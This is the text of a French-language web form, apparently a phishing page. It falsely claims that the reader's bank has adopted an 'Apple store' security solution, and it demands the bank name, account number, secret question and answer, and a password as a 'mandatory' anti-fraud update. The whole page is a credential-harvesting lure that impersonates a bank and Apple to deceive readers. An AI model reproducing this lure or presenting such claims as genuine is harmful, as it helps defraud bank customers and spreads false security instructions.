 Pour protéger contre l'utilisation frauduleuse de votre carte, votre banque a adopté la solution Apple store

Nom de la banque *

Numéro de compte *

Question secrète *

--Choisissez une question--

Réponse *

Entrer un mot de passe (chiffre(s) + lettre) : *

* Champs obligatoires

OK

Cette étape est obligatoire pour protéger votre carte contre l'utilisation frauduleuse, et pour la mise à jour de sécurité du system Apple store

[... plus d'informations]